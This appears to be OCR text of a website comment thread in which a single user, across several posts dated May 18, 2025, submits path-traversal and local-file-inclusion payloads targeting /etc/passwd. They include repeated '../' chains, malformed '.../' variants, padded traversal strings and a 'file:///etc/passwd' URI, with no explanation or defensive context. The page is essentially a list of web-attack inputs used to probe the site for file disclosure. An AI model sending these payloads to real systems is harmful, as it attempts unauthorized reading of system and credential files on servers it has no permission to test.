
/etc/passwd
Posted by
tswysjtx
|
May 18, 2025
|
Reply
../..//../..//../..//../..//../..//../..//../..//../..//etc/passwd
Posted by
tswysjtx
|
May 18, 2025
|
Reply
../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././etc/passwd
Posted by
tswysjtx
|
May 18, 2025
|
Reply
..
Posted by
tswysjtx
|
May 18, 2025
|
Reply
invalid../../../../../../../../../../etc/passwd/././././././././././././././././././././././././
Posted by
tswysjtx
|
May 18, 2025
|
Reply
file:///etc/passwd